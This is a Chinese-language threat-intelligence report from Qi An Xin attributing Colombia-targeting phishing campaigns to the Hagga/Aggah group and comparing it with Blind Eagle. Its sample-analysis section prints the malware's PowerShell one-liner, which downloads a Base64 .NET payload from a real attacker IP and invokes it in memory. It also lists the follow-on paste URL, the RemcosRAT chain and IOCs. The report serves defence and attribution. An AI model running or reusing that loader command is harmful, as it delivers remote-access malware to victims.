奇安信威胁情报中心

奇安信威胁情报中心- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

调查起因

Hagga/Aggah组织

Hagga是一个以信息窃取为动机的威胁组织,2019年3月首次被Unit 42的研究人员公开披露[1]。研究人员最初认为该活动是针对中东国家内部组织进行的攻击活动。进一步研究表明,这项活动可能是规模更大活动的一部分,该活动不仅影响中东地区,而且影响美国以及整个欧洲和亚洲,Unit 42将其称为Aggah活动。早期的攻击活动当木马向C2服务器发送数据时,会使用字符串“hagga”分割信息,并且该字符串与活动中托管有效负载信息的PasteBin帐户同名,由此该活动被命名为Aggah。后来国外安全研究人员披露的文章以Hagga/Aggah来指代该组织,下文描述中我们将采用Hagga这一名称。

Unit 42最开始认为,由于TTP相似性以及使用Revenge RAT,Hagga与Gorgon Group存在关联。Gorgon Group是一个以西方政府为目标而闻名的巴基斯坦组织。然而,在那次调查中没有观察到突出的Gorgon Group指标,因此Unit 42无法正式将Hagga与Gorgon Group联系起来。

Hagga自2019年以来一直活跃,最早可追溯至2018年,并通常在攻击活动中使用相同的TTP,早期攻击活动该组织曾使用Internet Archive、Pastebin和Blogspot来托管恶意脚本和有效载荷,通常是RevengeRAT,后续陆续观察到的RAT包括有LimeRAT、NjRAT、AsyncRAT、NanoCoreRAT、RemcosRAT、Agent Tesla等。

下图是Hagga组织历年来被公开披露的活动事件。

盲眼鹰(APT-Q-98)

盲眼鹰(奇安信内部组织编号APT-Q-98)是奇安信独立发现并率先披露的APT组织。盲眼鹰组织是一个疑似来自南美洲的、主要针对哥伦比亚的APT组织,该组织自2018年4月起至今,针对哥伦比亚政府机构和大型公司(金融、石油、制造等行业)等重要领域展开了有组织、有计划、针对性的长期不间断攻击。

早期盲眼鹰组织的TTP是通过入侵西班牙语网站或者注册有隐私保护的域名并上传用于攻击的载荷文件和文档,将带有恶意宏的MHTML格式的Office Word诱饵文档通过RAR加密后配合鱼叉邮件对目标进行投递,然后将RAR解压密码附带在邮件正文中,具有很好的躲避邮件网关查杀的效果。盲眼鹰组织常伪装成哥伦比亚国家民事登记处、哥伦比亚国家税务和海关总署、哥伦比亚国家统计局、哥伦比亚国家网络警察局、哥伦比亚国家司法部门,对哥伦比亚的政府、金融机构,本国大型企业或跨国公司的哥伦比亚分公司进行攻击,使用商业木马对目标进行远程控制,并采用了基于动态域名的远程控制技术,其最终目的是植入后门以实现对目标计算机的控制,为接下来的横向移动提供基础。

一直以来,Hagga组织与盲眼鹰组织被当成两个独立的组织进行追踪,但是Hagga组织与盲眼鹰组织的TTP保持有一定的相似性,并且两者最终载荷多为商业木马或者开源木马,导致难以对两者从TTP上进行区分。现阶段暂时没有强有力的证据证明Hagga组织与盲眼鹰组织的关系,但国外有安全研究员猜测Hagga组织可能会出售自己的黑客服务[2]。

调查起因







奇安信威胁情报中心红雨滴团队一直以来都在对全球各大APT组织进行追踪,在对南美洲相关APT组织盲眼鹰(APT-Q-98)进行追踪时我们发现,自2022年至今,从哥伦比亚上传了上百个诱饵pdf文件,这些诱饵pdf大多通过电子邮件进行传播,这些诱饵常伪装成哥伦比亚的相关机构,包括哥伦比亚司法部门、税务和海关总局、哥伦比亚银行Davivienda、财务部、交通部、律师事务所等。这些pdf文件在正文中嵌入了压缩包密码,并诱导受害者点击短链接下载压缩包,解压后点击执行伪装为pdf的VBS脚本,从而开启一个复杂的多阶段无文件感染链,最终加载远控软件。

初始攻击诱饵邮件的语言为西班牙语。

伪装成哥伦比亚SIMIT综合信息处理系统交通事故的罚款和处罚通知。

伪装成哥伦比亚银行Davivienda发布的禁运通知。

伪装成哥伦比亚财务部、税务和海关总署对个人所得税问题的通知。

伪装成哥伦比亚最高法院司法委员会司法传票通知。

最开始的时候,我们调查了大量的诱饵文件,由于其TTP与盲眼鹰几乎保持一致,其诱饵文件使用西班牙语编写,并且都从哥伦比亚上传,这一切都符合盲眼鹰的攻击目标和技术特征,我们便将这些攻击活动归属到了盲眼鹰组织。







后续在对这些文件进行分析时,我们发现其中有个IP地址172.174.176.153有个开放目录被用来存放后续载荷,这与国外友商BlackBerry在披露盲眼鹰活动中的博客相一致[3]。然而在一段时间之后,这个IP的开放目录的托管内容更新了,这引起了我们的注意。



在对新的载荷进行分析后,我们发现其仍然是盲眼鹰组织常用的C#注入器。然而当天我们看到与该IP有关的一个新的钓鱼邮件,根据内容疑似是对某中国企业进行鱼叉攻击。不过不论是邮件内容,还是诱饵附件内容的契合度,看起来都相当的粗糙,以至于更像是源自普通黑客团伙,而不像专业的APT组织。

回顾盲眼鹰自披露以来的攻击活动,我们并没有发现其有攻击过中国的例子。但这封攻击邮件的到来,使我们不得不重新审视曾经归属于盲眼鹰的攻击活动背后的组织。

活动归属

早在2019年我们公开披露盲眼鹰的攻击活动时,就曾在博客中公开了盲眼鹰的TTP[4]。



下图是友商在2022年披露的盲眼鹰攻击流程图[5]。



我们将此次Hagga组织攻击活动的攻击链用以下流程图进行表示。

可以看到的是,此次攻击活动从TTP上来看与盲眼鹰以往的TTP大体保持一致,不仅改良了部分活动的细节,还扩展了初始攻击的诱饵文档,包括携带漏洞的office文档,免杀效果极好的诱饵pdf文档等,区别在于最终加载的RAT有所变化。

通过上面的对比可以看到,我们没法把盲眼鹰组织与Hagga组织从TTP上区分开来,我们试图通过下面的一些细节来进行归属。

(1) 攻击目标

已知的盲眼鹰组织主要攻击位于哥伦比亚境内,以及南美的一些地区,如厄瓜多尔、巴拿马、智利等。而已知的Hagga组织攻击目标包括中东、欧洲、亚洲、美洲等地区的国家。虽然捕获的样本大部分来自哥伦比亚地区,但由于捕获到了针对中国企业的攻击样本,加上Hagga组织先前有攻击中国台湾的先例[6],所以我们更倾向于是Hagga组织。

(2) 托管恶意载荷IP的一些相似性

托管恶意载荷的IP:172.174.176.153与友商披露Hagga组织托管的恶意载荷有相同目录结构和名称后缀[7]。



2022年国外友商披露Hagga组织似乎正在使用XAMPP作为Web服务器,在Windows虚拟服务器上托管Mana Tools C2面板[8]。而其托管恶意载荷的IP:172.174.176.153同样在使用XAMPP,并且同样使用了3306端口(MySQL服务器的默认端口)。

(3) 鱼叉邮件使用的语言以及发件地址



盲眼鹰组织主要使用西班牙语制作诱饵进行攻击,而此次鱼叉邮件使用的是英语。另外捕获邮件的实际发件域名为slot0.cedarstz.top,该域名解析到IP:185.28.39.60,该IP被我们标记成了僵尸网络。早在2020年,国外友商就曾发文描述Hagga组织如何在不租用服务器的情况下运行僵尸网络[9]。

(4) 使用的商业木马

目前看到Hagga组织使用的商业木马或开源木马包括RevengeRAT、LimeRAT、NjRAT、AsyncRAT、NanoCoreRAT、WarzoneRAT、RemcosRAT、Agent Tesla等,而盲眼鹰组织目前看到使用的木马包括LimeRAT、NjRAT、AsyncRAT、Imminent Monitor RAT、QuasarRAT等。从现有的报告来看,Hagga组织使用的木马集合是大于盲眼鹰组织的,也就是说Hagga组织的活动范围、频率这些都较盲眼鹰组织更广阔一些。

一些猜想

(1) 可能一:Hagga组织是盲眼鹰组织的子组?

从TTP上来看,两者太相似了。在针对哥伦比亚进行鱼叉式钓鱼攻击是均使用西班牙语;均从公共存储库下载有效载荷;C2均是动态域名;均使用公开的商业木马来作为最终载荷;均以窃取信息为目标。

虽然没有强有力的证据证明Hagga组织与盲眼鹰组织两者的关系,但我们猜想或许Hagga组织与盲眼鹰组织为互补关系,一个主要对哥伦比亚展开攻击,另外一个建立僵尸网络,对全球一些主要国家都感兴趣。

(2) 可能二:Hagga组织向盲眼鹰组织提供网络武器?

2020年,Hagga组织不仅针对欧洲展开攻击,还被安全研究员发现Hagga组织开始开展比特币窃取活动,在最新的活动中,攻击者选择冒充欧洲、中东和亚洲的B2B公司,这表明他们的攻击目标并不局限于特定地区。受害者的部门和位置还表明,攻击者试图破坏从制造业到农业等各个行业的企业。



此外,在medium平台上,Paul Burbage指出,Hagga组织向尼日利亚威胁行为者出售或免费提供恶意软件,这与他们发现的数据相吻合[10]。这表明Hagga组织同样有可能向盲眼鹰组织出售其TTP和恶意软件。

(3) 可能三:模仿TTP?

纵观整个攻击链,无论是托管的平台,还是VBS、Powershell、C#代码,这对逆向工程师来说,相当于开源代码,可直接复制后调试使用,不能排除有模仿TTP的可能。



样本分析





上述鱼叉邮件中的附件INV20230503.xlsx是携带CVE-2017-11882漏洞的文档,通过漏洞访问109.206.240.64挂载的GEE.vbs,然后在%appdata%目录下释放KJH.vbs并执行,KJH.vbs最终调用powershell向172.174.176.153请求new_rump_vb.net.txt来执行。

其中109.206.240.64挂载的GEE.vbs内嵌大量无害甚至开源的代码,真正的恶意代码隐藏在其中,并且仅占用几行。

这段VBS代码的功能是调用PowerShell来执行以下代码:

powershell.exe [Byte[]] $rOWg = [system.Convert]::FromBase64string((New-Object Net.WebClient).DownloadString('http://172.174.176.153/dll/new_rump_vb.net.txt'));[System.AppDomain]::CurrentDomain.Load($rOWg).GetType('Fiber.Home').GetMethod('VAI').Invoke($null, [object[]] ('04*●*☞#:▶ITS!}(ú░}(úø(@@*ú4*●*☞#:▶4}�ø▶4*●*☞#:▶∞*▲◀(∞*▲◀(.∞*▲◀(ø☀☞√�}П�sap4*●*☞#:▶4*●*☞#:▶▶☟ð}↓→+◀spø☀☞√�}П�ø☀☞√�}П�↓*(▲☟@*⇝','1','2No3me_3tartup'))



挂载在172.174.176.153下的new_rump_vb.net.txt使用Base64进行编码,并使用Eziriz .NET Reactor进行壳保护。





PowerShell脚本调用VAI函数,在函数内部首先替换字符串,下载后阶段载荷。其中替换的字符串较为固定,在我们追踪的过程中,较长时间都未曾更换,为此我们复制其代码专门创建了一个字符串替换函数。

向https[:]//paste[.]ee/d/2cSTI/0下载后续载荷,最终创建傀儡进程运行。

最终的注入的载荷为RemcosRAT。

值得一提的是,自5月1日new_rump_vb.net.txt上传以来,短短半个月,已知的就已经出现了66个与之相关的恶意文档,包括xlsx、RTF格式的诱饵文档,RAR、VBS格式的执行文档,甚至还有HTML页面。

总结

通过追踪发现,以及对开源报告的梳理,我们觉得盲眼鹰与Hagga组织TTP过于相似,或许它俩混杂在一起,令人难以区分开来。在没有确凿证据的前提下,我们提出了一些猜想,希望在后续的威胁狩猎过程中可以发现更多线索来佐证猜想。鉴于APT组织攻击的复杂性,以及Hagga组织对全球主要国家的无差别攻击,奇安信威胁情报中心会对其进行长期的溯源和跟进,及时发现安全威胁并快速响应处置。

APT组织攻击一直以来对于国家和企业来说都是一个巨大的网络安全威胁,通常由某些人员精心策划,出于商业或政治动机,针对特定组织或国家,并且会在长时间的攻击活动中保持高度的隐蔽性,需时刻提防。

防护建议

奇安信威胁情报中心提醒广大用户,谨防钓鱼攻击,切勿打开社交媒体分享的来历不明的链接,不点击执行未知来源的邮件附件,不运行标题夸张的未知文件,不安装非正规途径来源的APP。做到及时备份重要文件,更新安装补丁。

若需运行,安装来历不明的应用,可先通过奇安信威胁情报文件深度分析平台(https://sandbox.ti.qianxin.com/sandbox/page)进行判别。目前已支持包括Windows、安卓平台在内的多种格式文件深度分析。

目前,基于奇安信威胁情报中心的威胁情报数据的全线产品,包括奇安信威胁情报平台(TIP)、天擎、天眼高级威胁检测系统、奇安信NGSOC、奇安信态势感知等,都已经支持对此类攻击的精确检测。

部分IOC

MD5

8b4f37321a0943710991cfcb3b9b7190

ca6e616516964c35a0029bd051433945

19cfa6cb0add650c185be261ec837c30

92f37f5ac6d35f6f3648cfa468adbffb

b12dd8f3f0b4212ff6cbcbf953cd0c3d

fcda30f5e20e58c4488d0df22a5394c7

d1e0b8fd32607d972bf7ab08d3320bf7

79a9db31615e2b361f71b59dc38f7662

7824c8d9d48574a486b3ec2a61366365

4ea92c0e20bdc3b2260e8aebbdff29b5

b74d4df1edcc90c7f87ed1e317c65374

4ecbe5d483acc108ef3d4da1d0059667

e2b587346c7ba0df3d7656bf9c7fdd9b

a31a7e05c61a8714ff19069783e58b9d

994d66210dc9bf9cb7cec98ef74851a1

e0138ce3c2ad2a6a5526c925a491b336

6a97a1e05e95160145ee9eb8f565183e

a0855f2c4380b341f52bc20234ef51ef

476b807185039dc3757357c152b591d8

a53fd55368da169f33c0c6627a8aed6e

654b91ef5cac54600b778d7c6be61e91

ddb48789abe7a64fc57602447429f1aa

baebfc034c16952a7f03e3f3f1098e55

8c9632cc3a6b9b200c32eadf2037a531

ca79dc9ed70ffa093ef6fd9329340c26

9083644ca81cee6b82cf47eadb0205f6

5bc94fc42ecb7f2251105b6594ad8c23

436dfd3124389a33003d110611d40e0a

ea078b7cb5f046ca1391fff5e854a803

0e158df9d670f7fd3c6e307cf3a5115c

bd56581e6aa04b2d326b7fa61d9de59a

781d4bb9c2d7c0db25bae7228950e9ba

2871b39fa86ec78cba889f49878a2aa7

bf8f015801c158f139cc224b73a44efe

a7fc8d377baa2c48338c92ab155e2ebb

2734bf79d4e97db0d2bbb3a9d36001e9

08441cf0620348e6883f637d66f1c85e

72f2d66b0e2488f909adc83011344ad7

74490857d1514e063b83cb41176f8e83

d5e7e28df1eb397fe1d9fd5ab0963117

ebcc4866e1998c791921282b5a796b0e

4e22e125dd1e19f9205f0a55bea3ceca

da683e9d524b18d9912cb861e0e0d3ed

d16261e50f2006b2269c192e8f54de0c

7b9d0e8d2e36443f119637ebfc3064c8

dfcf236ba98c04e4eb880ed7ced53e5f

C&C

5.42.199.235

172.174.176.153

195.178.120.24

109.206.240.64

proccesupdate.duckdns.org:3460

potter1024.duckdns.org:1024

system88.duckdns.org:7777

参考链接

[1] https://unit42.paloaltonetworks.com/aggah-campaign-bit-ly-blogspot-and-pastebin-used-for-c2-in-large-scale-campaign/

[2] https://yoroi.company/research/aggah-how-to-run-a-botnet-without-renting-a-server-for-more-than-a-year/

[3] https://blogs.blackberry.com/en/2023/02/blind-eagle-apt-c-36-targets-colombia

[4] https://ti.qianxin.com/blog/articles/apt-c-36-continuous-attacks-targeting-colombian-government-institutions-and-corporations/

[5] https://mp.weixin.qq.com/s/mTmJLHYC9bJDnphf_52JmA

[6] https://www.anomali.com/blog/aggah-using-compromised-websites-to-target-businesses-across-asia-including-taiwan-manufacturing-industry

[7] https://marcoramilli.com/2022/11/21/is-hagga-threat-actor-abusing-fsociety-framework/

[8] https://www.team-cymru.com/post/an-analysis-of-infrastructure-linked-to-the-hagga-threat-actor

[9] https://yoroi.company/research/aggah-how-to-run-a-botnet-without-renting-a-server-for-more-than-a-year/

[10] https://medium.com/@paul.k.burbage/aggah-not-exactly-apt-5e51aaff95f5

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

威胁情报分享

威胁情报分享